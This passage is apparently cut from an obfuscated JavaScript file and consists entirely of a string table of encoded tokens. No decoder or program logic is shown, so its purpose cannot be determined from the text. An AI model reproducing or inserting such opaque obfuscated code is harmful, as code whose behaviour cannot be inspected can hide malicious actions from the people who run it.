','WP8YqWDt','BY/dGmo/ea','FWTpemkv','WPpdKSoxymoh','d2a7tSkq','oZtdLuCl','wWddL23cJq','BmoaWPfzBG','W7hdKqmJmW','CKOGWQRdOa','dmkVWQxcJwO','W44bCa3cVW','e8kSaXNcSq','WPdcL8oMWORdUW','WRZdM8oAD8oI','nqOyW50x','WOeUsWCa','bhq7W5eN','f3izW4O6','WO/dQmo/W7iR','vxG/WRiB','W53cMSo4p8ka','WP1WW5PbW6y','bxLMhx4','e8olWP9AdW','oSkBnc/cSq','WQbQqmozW4K','WQFdVYjSWQ0','WQPJimkFW64','wXyPWQXI','fCkxjG3cIG','lmo7WQGFdq','WO8xAdWG','dsVcVCo+WRG','vSkHlSkYW6e','WRvxW6/dIaW','EuzJwrK','xHRdN1pcOq','xCkxW4SBWPa','WOintaTT','BYtdImoLhG','W4SDWO0rWOC','xvtdNSoJWQW','pdBdHe0s','z3SIWORdRW','WRjMwmkeWQG','W5RcQ8onmmk4','gSooWOnVaW','tmopWPbNWQy','mCofWPJcIZi','hxPTdve','oc7dNu8p','bge5rmkF','t8oqWOBdTrK','rtjDfmoT','EdxdGmoCWQq','lMvqn8of','zc3dN8ogWR8','EY/dGCoeWQO','eav5WQaQ','jd3dUSoGoq','WO3cSmo/FmoQ','c8kcaGZcKa','fmo7WO/cQZm','W6VdLb4Mka','BSkDWPVcThW','W6CpW57cQri','W6hcUCoLemkh','WPeEsHb6','bCkOWQxcQx0','W7tdKmkoW6KI','WQ09tbOh','W4ldTSkyW5iz','AGhcRSkRWPC','hatdVmoYpq','otFdIfek','hwvQc1O','WONcRN0ycMbbW4JdPG','qCoHmJJdHW','hWvdW5Pl','zt7dL8ojWQe','kGvnWO/cHW','vSkpW5WCWP0','jSo5WOC3W50','naNcICoa','bCk2WRFcS3S','s8oqWPZcKW8','rLhdLmoQWR0','pmoTW5GkWRe','yu5rah4','WRWgWQynW40','W4nFWQlcTmoQ','dmoNWONcTYm','iCosWRxcLt4','W5JcQmowj8kI','o3n7WQldPq','W45jWQpcR8oN','svz1amo1','WRddIJzZWPG','W50bWQGtW7a','W7mnW5xcSW4','pIlcR8oTWR4','gSkmoqRcKG','WPFdMmo7uCoE','oq/dRMO4','WR7dPZjHWRK','f8kUg8o5W4y','WQLeWQpcJX4','W7vMWOVcSqq','xSolWRXcWRq','WOZdKmoMx8om','DsjKdmoQ','ax0eDce','vuddSSoPWPu','aSo1WPJcQZO','Cw5yCGa','D2BdOSooWRe','BmoEWOvmEG','DmocWOfhzq','DK3dPmocWR4','p8oElZ7dPG','WPTZxmksWPm','WQyVkIju','W4PeWQhcVmo2','ntddJeus','kSooWPrrFa','AgyHWPBdUa','BdZdH8ocWRu','WPWqW6zeW4u','CSoCWO1zAG','xHK4WQHY','wcT4B8kw','W75uWPRcUSoo','p2DVWQJdRq','ztvvdmo4','F8o4kY/dHa','pMittmkO','WO8jCcrW','WOpdLSoVrCoh','W59DWQxcU8o+','rKddJ8o/WQG','WOVdMSozF8o/','rfddLCoHWQu','zSkbW6igWRe','uwtdPmoBWOi','h8oyWRBdNvS','zSkxl8kGWOu','FWDzW7pcLq','WQpcICo4WPBdQG','zxKAWPZdOW','W5qDWQqAW78','W7OCW4RcRWe','BJ/dH8opWQK','WQFcKZ0eW5e','rCozWOpdOqK','gmkAoG3cHq','c8kgiblcIq','m8o0pxpcUa','W5fbWRtcVIm','zs/dHSovWRW','W6z5WPdcJJi','tw4BW6VdUW','WR3dRILHWRu','yGJdS8opWQa','uGv7WQVdHa','A8oPWQxdOGG','CmofWOrnFW','dCoDWPOEaW','Dq0hWO8o','WPhcHCo6WOpdUa','DNjOBda','qKddHCo+WQG','fYNcOSoSWQO','W7rndCk+WPW','tCopWPldPXK','W5pdQCoyW6S2','WP4krSkEWPK','W4SuzCk+WOW','DmoNpXNdVG','sXRdHfRcUG','wH1fmCom','vqpdKuVcTa','oeypFmkk','W7dcLmoHsSkQ','W6BdS8oJW7mH','vbCIWQH8','qmoQmc7dIq','vJzsamoW','c21OgvO','WPqmBsC9','WRf1xCkWWO0','gmopWQrAlG','W61JWQ/cQ8oB','lZBcGCofWO4','wKZdKSo/WQe','mComW6uUjW','bx1UgKS','kCkiW4ijWOC','dsVcUmoSWRK','smkJm8kUW6y','m8olWOjsEq','vuddGCoRWRC','WQrPrSotW4G','WONdHmoYpmoA','f8o0WOrsqa','W5dcRSoDmSkR','nCo2WOqrjq','g8osWOW9lW','qSoNkIBdMa','a2GYW4O6','WPyDW6ToW4C','FdVdNSoqWQS','qauHWQDV','bmk1emoSW4C','sfnghCki','aSkmW7xcGJe','eSkmobdcKa','BGddJ8oHga','DdiTbmkv','cu0XxmkR','AfqCW5i5','eCkQf8oXW5O','b8knordcHG','zs7dJmolWRS','WQHDbmkOWPi','WPXlsSkqWPW','W4TJWOpcICob','WPtcS8oMECoj','qGaXWQym','WQpcH8oIF8o5','rgBdJ8omWOW','uqRdP3BcPa','vxpdKSo/WOq','W4PzWPpcJHO','bmo7WRRcSGC','W7NdIGCJnq','rv3dNmoJWR0','yWxdQ8o2iq','WRhdUISoW4O','W7pdNGSZmG','W6LiWPNcN8oH','W4HvWRBcOCo8','rqldKx7cQa','pfuJdCo1','W6uqrWX+','WPf3wmoiW44','cmofWP84kG','WOyvW7boW54','vd9FcCo3','nCkPcSosW6u','msRdHexcJW','Dg1ZCYu','wmodWOBdQWu','ufBdNmoJWRC','dmkIemo1W4q','r8oFjspdQa','wtDxfCo/','WP4eW4DPW7O','W4ZdKY83fW','xX/dOM8A','ler0omoY','amo2WPTUyW','WQrLvSofW5W','CCocWP9cEa','W7q9WPa8W50','mdXhhmoE','W6ldUmo7W5av','WRvjq8k1WPe','WO/dVmorW40v','FhBdM8oOWRm','fSkhoqVcHq','W4dcSCoen8kB','mdVdNCognq','xSoqWOtdRXe','WQPGq8k/WOe','fefxpmow','CcRdJ8oDWQS','cMWUrCko','W6yuzY5w','nmkTWRFcMNe','W5KyWPS+W5K','bIVdSCo3WP4','bCkVWQdcS2K','jSkzWOlcTJm','me9EWQFdUG','EmotWPHcBG','rmo4WRK3WQa','nrpdOfOm','W5RcSCowmmkR','WPxcKSo+WQZdKW','wrFdN0NcUq','xCo4pspdIq','WOWkW6TlW50','WPddH8osvSoG','vuHVdvO','eSoCWOy7lG','o8kHoY7dSG','WRNdUqnJWR8','egS/sSkn','nvzZjSo9','aHNdLSoMla','rCoCWRbpWQq','dhP9dha','WPCuW7DxW5i','W4PkWRxcRXq','W7bQWRpcUW0','t8koW7m8WPK','mgXTWQBdSW','bg5Ob1K','i3f6WRxdSG','rmoPWRXgWP0','lCoHlWtcVW','WRJcJSo6CSo8','r8kGmCkLW6S','WQP5rSorW4q','WRnSqmkNWOu','WOS6W5XpW44','BcNdGSonWRG','gmkBiHBcKG','astdG8oHna','W4ZdTZGvWRu','W4NdUcWAWRu','fCoMWRGVkq','W4LaWRNcP8o/','W4tdTSkFdSkoW5WWW5VcPCkaW6iUWQ8','sX1blmoi','WPRcTCo+zmo0','WPFdU8oywSoz','W7WFrxBcNW','B2fICtS','D8k6WOjbsG','WP0pW5ruW6W','jwzTWQ/dUq','W4jlWRJcQmo8','WRJcSSoNBmkt','CmkkuSkiW6K','duOhWOVdUW','WOpcSmoczCob','eCoOWRfnna','aaLGWRSQ','hmoKWQjljq','W6BdIcOsmW','e8kZWObzaa','os3dL8oQaG','W7ddO8o6W6WO','k8knmCo+W5K','bYZcP8oUWQK','gCkdiaRcLW','W7rnhmk2WP0','W5qPWO0RW4y','WORdU8oyvCoe','lComWP9aya','sSowWRbnWQS','WOGvW7zCW5G','W57dLCojfCkB','WQr6s8owW7G','W5rFWQhcTmo1','W5ahDXxcTq','bgSMtSkn','DSorWOXgEq','WPvIdCk+WPC','W7SvqtFdIW','uGZdQ8oaiq','uSo1WQldQs8','W6pcVCoyaSk5','xG/dILhcRG','WO/cUmk3dYK','W7hdMGWUpG','WQlcMCoOESoP','uSoiWObPWQC','WOCsW6PEW4i','WRVcPCk9q8oE','W5WazrxcRG','W53dUdizWQS','W5bIFmoTW7iCWQm','WOZcLSo4WRpdPW','CgaIWOVdUW','WRJcKSoKDmoK','WP/dVafVWRK','WRJdRmo+vCo7','ftxcQmoUWQG','pZ7dN0mv','WQ5Is8orW5a','W6BdKWyQiG','uSk9mCk5W64','bd7cQmoVWRm','W57dIdO0lq','W64nW4RcUXe','qd1AcSoZ','fhD/CHC','W7O1wqNcKW','BhrZw08','EJVdNSoRda','q0tdVSo7WPi','hwbjWOldJW','v0BdJmo7WR0','WQuBdMJcQW','BtldJCoQgq','DmoqWOjjzG','W4CFWOqgW7e','WRWKWR8kW7G','wmoGodZdLq','mefepCoE','WQvNySorW5O','p3LOWRNdQq','sG/dIeJcQq','j8oAWRRcSWC','nYxdOeW8','W6xdLmoyWOrw','W4tdN8o/W7i1','erz8WQK1','dbb/WQ/cKG','DmkjaSowW4u','W5xcRmoEpmk7','rMddJu/cGW','WO1hcmk3WR0','xCktW5eyWPW','rtZdJMVcHq','WRjIrmogW50','CSogWOnGrW','WOlcHdjTWPm','WPBcI8oaE8o4','cLHUguW','W6BdMSohW4SD','kCo3W6zBBq','w8kykSkZW5O','tW3dHf3cSG','WO8Yta1i','wqxdG0xcSa','W5xcV8oliSkO','WP5+hmkMWP4','dsdcVSo9WQ0','vCkhW4CeWP0','W47dQsS+WQC','seBdKSo/WQy','WRnQrCk6WOq','cCoCWPHUfW','yIFdHSo8hW','fSkXW5NcUgq','WP0gW6zkW4O','hSk0eCoZW5K','zWxdP8oYWQu','gSkxiGtcMW','gCk7WQpcRMq','yY3dJCoIbW','w8oOitZdGq','WOdcKCoYWPBdVW','cWr+WRiI','CCk6WPXUzG','k8ooWPLcwG','WPasbCoFWPq','CSoKW6DTvG','qCk1WRddTdK','qmojWPBdTb0','W5VdSIKmWR4','qa5CWQXG','W4nZWR7cO8ok','WO0sW7rlW48','W7ldSSoMW7aQ','qX14b8oY','WQWoCtu6','WP3cRSkXaIy','W7BdIGe4pG','W4FcOSoiimkL','W7WYwbdcJW','W6FdNW0uWRu','CSoFWPbxFq','fXHIWQiK','BvD6EHK','CCoFWPXvDG','WRxdSZb3WRe','kmouWP1IwG','WOarDdvD','fCkelW/cMa','mxj+WR3dUa','p8kJprZcUq','umolWPBdRXy','nCovWPzSlG','WPLLbmkRWPa','quZdHSoOWR0','e0ldGSoHWOe','u8kgW5OBWPK','WOtdIrPomG','WOaCW6vhW5e','W5NcR8oppCkG','teyXWRhdNG','v0RdH8oSWQq','WPZcSCkYhYe','cxiJW4m8','wcbqbCoQ','c3j8WQG2','W4tcTmolkmk9','dIVdN8oLeq','gftcVSodWQS','xCoSltBdJG','wWTgkSka','WQ1MsSofW4W','q8oaWRLAWQa','Cx7dH2BcHq','k3HEWQ/dIa','nmooWO1myG','hComWPPXdG','gmonWP84aq','FCosWO5iBG','WOhdHSoLq8od','qCotWPJdJdi','W6yyrrxcRW','W5fmWPdcOH8','W4VdNMadlW','uSouWP7dSHK','W6JdMX81mq','oJxdN1Oq','lZlcOCoIWRi','WPRdLmoYqCoE','W5dcI8oHp8kf','hNizW6OE','WOSlxs5w','WOmErGvP','rSkGeSohWOu','ws/dTfFcLa','fMH/gLe','rCkgW5OiWP4','omo4WPRcOZG','dN84t8kn','fh9UvrS','FSoiiGpdIW','W4ddQcytWRC','chTRgfy','W5iuW63cIJW','x8onWQ1CWR0','mSkjc8ouW7K','bwzRo08','WRXyoSkcWRa','hCosWQjAEW','aHJdUSoMmW','v8k0d8kEW4C','aCorWRLawW','WR7dVs9GWRK','WRmFrYSR','W4RdUSo4W4vd','rSocuSk4W4W','hr3dSmoIjq','j8odWPZcGZq','EmohWPbiEq','W5neWOdcSb0','m1ldJfmv','btJdP8oQaW','WPdcICoLWO/dUG','EmozmH7dOW','t8kpW4enWPy','h8oGWOJcRtC','W6VdQmkEW7O','WO0CW6TaW48','WOOxqGP1','mSkuWRRcSN4','W77dIdXnda','WONcRCkvgIC','aCkTWRZcUgO','amkIb8o+W5a','gdBcO8oHWRq','WQGQrZGF','bCoCWOvkEW','pbv3a8o0','WRddOIT3WQu','zxe6WO/dPa','n8oaWODlzG','Fc1Ei8oj','W4meWQGBW7m','WPDLbmk7WP8','W5RcSSopjSk9','W7VcSCoLmSkO','zSkoW4u9WRW','edVdPSoLpq','bwfmg3a','ja7dQ8oFmq','WPdcMmo5WO/dUG','ohlcNmopnW','hSoIWOJcTs8','W5viWRRcO8oS','CY/dHhhcOG','WRRcI8oUFCoP','W4zrWQZcMYu','uCkYoCk+W74','xCoeWRfuWRy','uCk8mSk6W70','uSkaW58jWOW','xSkjW5WmWPC','BtVdMCobiG','dCoFWP4Zpq','y3bywZO','WO/dSCoBpmo5','W6LeWRtcTCob','vrKjWPbb','W7tdTSoXW6S1','nbzDWQ5i','W5ffyCkpWR4','b8kPeSoRW5m','W7ldO8oZW5WI','WPldKmo6rSoD','dCkPdSo1W4i','W7uxW4dcRGe','s8kHlmorWOy','W7FcUSo+hmkN','W7mwW4VcSHi','nCoaWR57ba','W5zZWQpcTCon','W6ZdVmoWW7W9','vCkGomkMW7e','W69+WQ3cOSoc','WPVcLSo2WPJdSq','hComW754kq','W5KuxahcQW','eSkXWQhcNKi','qmkpW5KwWP4','pXH+WO8Q','W5KeCrhcTW','h8ofWQ/cSra','bmobWPjXdW','h8knlrlcLW','CCoyWP5nEa','WQ9LtCorW5a','W44dDt3cPq','WOb+cSkGWOC','CwSdWOldIW','W6ShW5xcQG0','WP/dICoUxmov','oSo0WO7cKGy','W7tdRqKUna','W4WpW5/dGW0','W5xcV8odiSkS','hNaVuCkD','WP/cUCk8ase','WQpdSZD2WRm','W5ihFqdcQa','WQi7W6jdW54','WRDQsSopW5m','gSopWOj5cG','gMPnW4ldPq','rI1IlCoj','xWONWQLZ','W5jgWPJcRtK','rvpdN8o4bG','W5aPWRFdLGy','W77dQYGxWOe','egqUsSkn','W7pdQCo8W7CY','W5VcIComuCoN','eqddU8oLmW','uSoZdsxdHq','smoMjIldGq','umo/lJNdJG','WRD5FSojW4u','W5WcWROsW6u','nmoiWOboFa','WRtcPSkizZO','WR/cH8o3Amo8','WPnJaSkEWRS','pY9Yl8oO','wCorWPtdOb8','W68wW4BcVq0','WO0SDHbT','kMvJWQpdTa','WOWWW4bGW6C','ureMWRnG','bxW/W4uP','WP5UEmotWP8','vSodWQrefa','wIXBbCoI','ASkqWQKcW7S','WRNcU8kwkc4','vqqYWQLX','cSkfjXNcNq','fYRcV8oGWQ0','W551WOxcGCoJ','f3u7W5qS','AsddNSojWRW','W6NdTCo3W7OW','oZBdHvGk','hN1/bvW','FfzodCoz','j2KPW7ul','Ax9VFJe','WQmhW6nNW6e','amkQeCo2W5S','eCkknaRcNW','mJn6WQya','pghdM8oDWQa','gConWPzXgq','WO9MxCk7W50','nCocimoVW6u','mY3dIfuq','kmoiWPXqFq','WOm9tdq4','C8kYhCkyW68','tSo2W6RcIZ0','bvH6juC','WO1uACobW74','WQ55imkdWPe','emkPhH/cIq','fCoRWQnUcW','fc9TWRSr','W69jWPRcJCoD','W7RdRJ80tW','pSoiWP9jAG','WRZdQ8oXxCk0','WRhcJ8oTWQtdQa','r8oxWOFdQZK','mavuWOldUa','dbHpWQW/','uCkaW4mlWP8','W5VdLSoJj8kh','WObYuWj9','hguAW5ZdTq','WOyiDcbv','W5mhpSoCWQq','W50dyWVcQG','b8kSkbFcSW','i0HWjCo9','cayQASkW','gJhcVSoYWQG','W6NdKHWSmG','WQ19wmkNWOa','qtxdUmoghG','qCokWQ5bWRW','CMu+WOhdTW','WOBcI8o+WO/dOG','rGBdNfNcPq','dmkoobxcMq','qsXDdSoT','W5PcWRlcUmoH','m8k6emorWRe','W6y/AXn8','W61JWQxcUSoB','amonWP0Vpq','ueBdKCoLWQW','BSoFWQXqAG','W51wWRxcRSo+','dSkkia3cKa','s8kwW4udWPO','W4boWPVcQqe','chbTbf8','xmk8nmkSW6m','cxTVcL8','deNcOSohWQ8','WPO/W6bIW78','eWLIWRKG','WO1UbSkIWOe','kSoyWPS7jG','p8oWWQnMcq','qmo1WOddTZa','gSoMWO7cPse','iCorWQqAxW','eXZdOSo4lG','gbT7WReO','W5bmWOZcSWq','gmojWOb7ea','aSoOWOzOba','w8o2W6RcIXa','W5ZdSbWnpG','W7NdVCoVW6CG','bG/dHCoQWR0','r218WOJdJG','r8ooWQvgWQS','WPBcLmoNWOFdQa','W5aYwcVcTG','WQFcPCoaxCoL','fWHMWRG3','WO/cH8k8oJy','W5a/W57cKmkh','WORcRmkScda','fmoTWRLAyq','fSkSWRhcUwK','AgiUW6mn','WRJdPYLGWRa','vSk9k8kSW6i','W5SEWQ0xW6a','W7utW5/cQGa','iZRdMuSp','WO7dICotvmoe','tSkuWRWEWOa','oIJdGfyA','lGyFumkQ','WPFcJCoLWOddOa','CdPfmmop','W7vbWRxcTa4','hSoHW7BcOIq','mXddGCkqwa','mCoWWQf2W6ldNhxcMCovcMu6','bCobWQOflW','W7tcH8kQiq0','W5H9W4ZdGSoN','zCoIW63cQXC','CvpdL8o2WRu','zWddH8oaiq','W4qvBXRcPG','WP/dJSo4q8ob','datdO8oVoa','bHNdGCoUW4G','W7ldLGi1iW','sCoOWOzHWRC','W4zDWOBcSaC','hHpdNSoJaW','W4etyJFcRa','jINdGuuk','CH/dHh7cKG','k8opWPHGrW','WQq2Aq46','zGNdU8orWOa','W4OBWRWlW7W','W7NdTISYWQe','W65LWQxcNY8','WRtcMCoKz8o6','W7nbWQtcLcq','DCogWPnkFa','aWJdHee4','WPT3n8obW4W','WPFdHZL7WOq','umoZWOD7sq','WQLIqSk7W4a','WONcMCoJWQZdKW','ua88WO9u','FaTsf8o0','uSkJjSk8W6e','W5jpWORcUb8','uv0nWOpdGW','dHJdPCo7oG','iN5IWRJdQG','WRftt8kSWP8','rsldN8o5oW','WQLQbSkeWPS','W6VdUIWqWQ0','WQH2sCkZWPK','s8oYWRLVtG','W4NdPcyEWQy','peHrj2K','WRP9tCosW4e','W6NdNGqOhW','CMddOw3dMW','bGtdLeW7','s8olWPPeWQu','qSktW4ibWPi','WPfPDr8G','q1tdJ8o8WQm','h13cOCk3W4BdO8o6c1ldQmoOWO0','vmkYl8kJW74','W7WtW57cVa4','W5fhACkOWOy','WQ7dQSoGCmkH','mmoPWOe6ca','kurRlmoN','FY9BmCkv','W44eDbNcTa','CH4euIi','WQZcKmoeWOtcNa','tqVdNeRcSG','W6eQWRNcUSoN','i8kRWRnqeW','pmoVWRxcTae','W6TIWQZcKXq','W5SAFaNcTG','W5pdUJ4AW4O','W7qLWRlcL2W','WPpcMmoNWPhdQG','f3eRsCkk','qCkaW5XGWPq','mmocWPXtEa','W4mAzq3cUG','W5JdKSosW7ar','jsRdJeax','WPBdJCoezSox','WRhdUIurW4O','gCkrWPVcQfu','W5NcVmkIeSk4','gCksWRBcSMC','fJBcOSoSWQS','wfBdKCoKWRa','WOpcL8kzWQxdGa','W4tdJ8kBW7KP','rqiIWRb+','wCoyWRfpWQy','uu/dN8o2WQG','oY/dGLCt','u8onWP3dOWu','FNnRFYm','EIFdHSo1oa','W68cAbWN','lNLNWR7dVq','gSkBnbFcJG','mx10WQRdQG','wKRdPmoBWQm','EcyVWOWB','bGJdKCouWOe','W5xdImkBW6GB','WPddU8knpmoF','W6FdRCoLW705','r8onWQrbWR0','ohLGWQVdRG','BY/dNCocWQm','CGJdGfpcGq','W5KBWR8fW6e','vmoTW7WVWP0','W4uqzbpcTG','W7r7bmkOWRe','WRDOBmkpWQq','WQbLW7bcWQy','DxzmvmoR','fuvqi8kD','eCkhjrFcNW','WO/cKmkIpa8','fCkBiHdcLG','ytBdG8ohWQq','WOGpEcGM','qSoqWOldPGu','obNdGCkffq','WPpcPCk8hIC','W68aCJ3cTG','EuffDsi','aZVdMeCW','fg9frbm','DtBdGmoraa','grvKWQOQ','sLBdNmoKWQ4','yLD+wXu','wHaLWQb0','tHldM8kCjW','WPjWm8k6W6C','WPFcLCoLWOxdSa','DmoTiYpdIW','WRPYsJrq','WONcLCoIWORdUq','W6aRW5G9WQy','b2bxc8oD','uZPqgSo+','vvtdHCo2WQ8','F8otWP5szq','WRddVdnPWR0','tKG6WRFdUW','bCocj8oiW6C','a3X1gSo7','WOyeW79EW5S','W54VWQCUW7W','rCogWRbzWRK','uqpdLvdcRa','eIRdK8o4iW','ACo+WObPWQa','W6hcJ8oPnmkJ','btldOMy4','lxTclCo5','hdtcO8oJWRa','hHfQWQOU','fmkhnbJcIG','WQL8s8onW5i','W6rJWQdcIbq','WOTNb8kNWP0','zqCjWRBdRW','E2qWWP3dUq','E3XNFdO','yvKmWRFdGa','iM9FoMK','iMrpW4hdSa','xGWPWQH9','amo8WPdcRtO','iezgamoa','x2HeFce','a2LNexa','xWqQWRHH','b8okW6XAbG','W5rsWQFcV8o8','iIZdPSofbq','W4nxWRtcU8oD','rmkHWQiHWQS','WRbJxSkzWRS','W6ykqYvZ','W4VdHryflG','W5rvWQdcVmoT','v0WBWRe','k8kab2BdSG','p3XqiSkD','W6hcJ8oEmmkm','W7WYwadcVG','WRhdStf0WQm','wb3dJ1lcJa','WPJdKSo6uCoh','WPdcP8kJcJi','W4iaDqdcQa','WQeUxHfW','BqtdPmo7jG','CJpdICoHaq','rmo8idRdLa','W4rfWPJcRaq','fa1KWQWU','W7uHW4/cQGC','WPHVqmk6WP0','W6yBsbvW','CYtcRSoHWOW','WPhdVcenpa','emkqWPdcPMK','nstdGKfZ','WRn2wmolW40','mSoYWQPYaG','udzsfCoR','dCkXWQ7cS2m','pwzIWRZdTa','WRVcKSogtmkt','t8orWPBdTaG','jCk6WPZcLLW','kmoqWRPksq','AheQWOhdOa','iCoNWQzmnG','oezrrSkd','bxKPs8kn','fmoZWP7cTIW','rmkwW5KjWOa','WO8wDZyJ','W7JdOSoxWPeB','vSkSkSkRW78','W4biWPlcVbq','WPGgxaz+','A3z6Bdm','WPTwzCkCWOi','WONdH8otpmoi','hrZdPSo4oq','W67dLrWSpq','W4SpW6NcLJS','cNiPW4eS','umkkW4agWPm','W4TIWPJcQcu','AZNdN8ojWQK','cYVcRSoYWR0','btxdGmoDWRO','WPhcI8oGWO/dQG','eJtcV8o+WQO','W73dJaiJnG','bmonWPSYmW','A39VzZ8','q8o8pZxdNW','W7RdMr8UpG','cw8UyCks','FM9YEtm','WQPZx8kZWP8','WQ10rmkCWOi','u0/dG8ohhW','b2SVwCkt','Bs7dHSojWQm','xSoMW792qW','f8kUfSo9W4m','WOaBc8k5WRa','emo4WOlcOs0','W4NcHYvDWPG','WObKhSkMWPm','lN1+WRRdQa','fIpcUmo3WRG','W7NdJXGLiW','W4zbWPJcRaq','AfdcVSkebG','WPz4c8k/WOq','vSo6W6DPqG','W5/dRW0fWQW','aSohWPDXea','cmkHdtRcJa','W5RcUmojimkQ','dCoeWOmMmW','W4tdScOoWRe','WPyEBJGI','WRZcImoSACoP','W6ffWQhcUCoM','lMLsluW','gdjDWQWn','W4ddUmo/W40m','iCoaWP9mBG','ErjgWPBdIq','FmoDWP9AAq','sSogW6DQzq','EHJdL2VcIa','uG09WPzq','W6xdVceniq','WRVdR8oltmoq','zINdL8olWRy','WPjWb8kEWR8','hMfYzL8','e8o6WP/cVda','WRZcK8o7DmoX','W6i/WQpcUSom','raWIWRzI','EJFdJCo/ea','W6PoWQdcSaa','o8kwaGNcVG','l8obWPrwFW','nSoqWRzwwG','WQ5HrSkOWOS','v8kjW4CbWPq','WOCQtXW5','CSozdrBdUq','sSoIWQTWwW','t8ocWPXkWPy','WRzStSkZWPa','W5ZdSWfqWQC','rNXgWQBdOa','k8oaWObpBa','f8olWP4fiW','dGL8WQW2','cf5MeNG','EcZdKSoQaq','W7hdMmoAW7iv','xLDhvWy','W7NdNmkoWPeC','aJ/cO2yE','kmkHWRJcMLe','gM0PqSks','rrBdSSoRgW','bq/cO0K+','pKuDqCkp','EM0SWP/dRa','iZxdI0GA','WO9MwSopW4S','rSoDWOVdOau','tSorWQzkyW','q8oJWPK3WQK','rCoImdldNa','WQXLrmomW40','agKVW506','waddH0RcRq','WO3dI8kajCoJ','rHVdK07cRa','W5HEWR/cU8o2','emk2fmo5W5S','W7eDW4JcIc4','qCo8cqxdUq','bMLmh3a','Fdzzi8oj','i8odWO9kEa','yxbYhN4','W78PWOWRW7S','WQWugvmM','b8orWPn7fq','W68sW6JcQH8','WO0MW4FcOgy','aX/dU8oNjG','W4reWPlcTre','W5LFWQFcO8oI','WPDOw8kOWQi','BfDEFti','dGldSCokba','nZVdU8oFpa','W6PtW7RcTXy','u8oMpZtdNG','WOvYydn3','dI3dPmoZeG','yZCeWODb','WPZdMSoLv8oa','rbSLWQ5+','rmojWRbaWQq','W4WwBJxcNq','tWtdLKNcPW','WRK6yWWX','cSoDWPDBlW','dmkdkH/cIG','frVdVCoPoq','W5JcRSkHxmkQ','bSkkjG3cNG','vmk3W5yRWRS','W7qiW5xcTHK','yNv6zZe','CHaPWQTW','W77dNbSIoq','W7RdLc8sla','vdbtd8o+','dSkNfSoPW44','eSo6WPG2mG','E8oDWOfvyW','W58hWR0hW74','lJLwWPuM','W7ldT8o3W64T','W4PFWO7cVbu','Da5PWOik','wbKWWQ9K','BspdG37cKG','aSoaWPPBaG','s8k4m8k9W70','ksVdSSoDWR0','xIbmdmoW','p2HyWRZdTG','W7OpWQlcNaW','DCozbspdNa','rSoxWOldSa8','CmkkjCkKWPK','WPW7WP1lW4a','sSkrW6aJWRq','W5KvCH/cQW','W4TBWQFcTmo7','WQJcKCkldqm','W51FWRBcRCoM','AmovWPLnAW','W6/dQmo6W68Q','Dbv/WQK2','eSkIdSoJW4C','n1ldHvan','W5tcRmobnCkZ','x0ZdKmoRWQq','swP/gdm','jvldIxC2','dmk0WQFcQMO','W5zaWR/cPCoM','stDpfmoX','x8kzW4CBWPO','amoWWORcSty','umkYlmkGW60','WPJcGSo9WOddVq','WPCvW71FW5e','dSk7WQ7cUwm','WOddNmoNw8of','aSk+aSo0W4C','W5ZdRsjpWRu','rqFdGe/cOG','Agf7zZ0','WP5nsCkpWOC','WPezAZ80','WQFcRSo2WRldSq','WO7cJSoNWPtdUW','W4SaWQ8iW7O','hJlcU8oUWR8','WRddRmobs8ow','W7iiW4FcSGi','W7WbW47cVrO','kZNdM0Kj','W4z5FXVcVG','cJpcPmoSWQ4','WRZdVJD/WRm','nCk+iSo5W6y','yw3dUCoOWRi','WO1GbCk1WPG','W44yEsZcLa','W5OQW5NcImo4','W4jkWOpcJG0','wCoCWOJdTXq','W54FWRmnW6O','otn8WRii','srNdHv7cRa','WOuuW75kW5G','iCoEWP5wzG','W4uCWQOCW60','bgC+W4mP','Cx84WOpdOq','CsFdICoLdq','l152jmoJ','W4bnWOZcUX0','fCkbpatcLa','bwj1cKK','rdjpdmoZ','W5BcV8oBmmkH','W7RcLCoPnmos','stzagSoH','kSkQaI7cKq','aJf0WQCZ','ySovWQr8WRq','xmk+nSk7W7O','d2GXW5eu','WOClqCkUW64','s8ozWPBdOa0','WPGxCYKW','fSopWPbcrq','WPCFW7O9W4S','W6/cRCowWRpdUG','gx97dKq','W6z5WRxcRZi','gNixW4ldRG','DGtdGCoKjG','FCocWP1wza','qmodWQ5kWRS','CmkwcblcMW','W5TsWQtcR8o4','dw4yumk3','W7rNcSk8WRe','wCowWOBdKry','WQLXt8kPWOy','hCoGWP/cOt0','gxTPg1q','nmkyWRZcKwK','W5b5WO3cQsm','W4quDZBcVW','WPaFtWHS','u0ZdT8oDWQi','WQpdSYvOWRW','WR5GBCktWRO','WRJcGSoSDmoK','ft3cR8o9WRC','mmkmqrxcIq','WOnTdCkIWOq','cCofWPiKpa','B3mNWP3dIa','aCohWPK7mW','sLldLwyr','j8oLWQ/cRba','WOXGhCkYWO0','WOddImofxCo6','kmkVmmkuW5i','luvOpSo9','fSklWOdcP1u','WPZcPmk4kJm','WPxdHmoYq8om','buPmp8o4','kcHlWO8w','xCo5lZ3dLW','WQfvwSoUW44','WPGRvIOM','s8olWOhdQr4','WQX0qSotWQO','zLFdS8o3WR8','cSkIdSo9W4C','lSoqWPHeyW','nmo2WQnbBq','oZKltSky','WOhdNajkWOm','kCorWOzlCa','durpWOhdNq','WPhdV8o5E8o9','sCoaWQnzWR0','nfvLn8o2','ih5JWRtdUq','dtxcP8oMWRe','WOCCW7zxW4u','hNiNW4iO','bmo5WPZcQc8','BdBdGCoHhG','d8kAlWNcKq','cSk1fCoYW4K','hb3dV3yv','b24oxCkX','pv5BjM4','ySkfcXJcOW','xCk1hCkHW7i','i8odWO9rBG','aCkjEmo1WQq','WOBcG8o2WPJdTG','rvRcPmotpa','W5lcQCoFkmkJ','AYNcPmoCna','yIFdN8oGga','kdFdI0Kr','WQurztnZ','qZLccSo+','qSoOWONcIXe','WQXIuSk1WPa','AXlcPmo9aq','qGSMWQL9','W4CguIRcKq','DNFdKmo2WOO','WOuwEJq+','WPy3qs0E','cbrQWRGI','AgmpW7u2','BdBdK8ooWQS','kYZdIKGx','WOuozIWR','xrBdI13cSa','WQOyW4frW5G','W61hWR/cOmo6','W5JcO8oBomkV','WRBdUIrPWR4','dgf0cv4','chaYACk3','fmkAimo8W4a','g2iLrSkk','W6BdNHSJoG','jd/dGKWE','WO5Sh8k7WPK','gmodWPPZba','WPrghSkGWOa','xCobWQvcWQa','zJ3dMSosWPa','vtVdKSolfG','WQRdVsv4WQ8','pCoHWRLWBq','aCk8WRBcT3e','WOJcMSoGWOVdQW','W5/cOCoDpSkK','WQJdHdvOWQ0','s8kTjCkVW6K','W6VdKbS7WOS','FGGGWQr5','W5f/WORcKMW','WPBdKmoKsmok','hbv3WRSJ','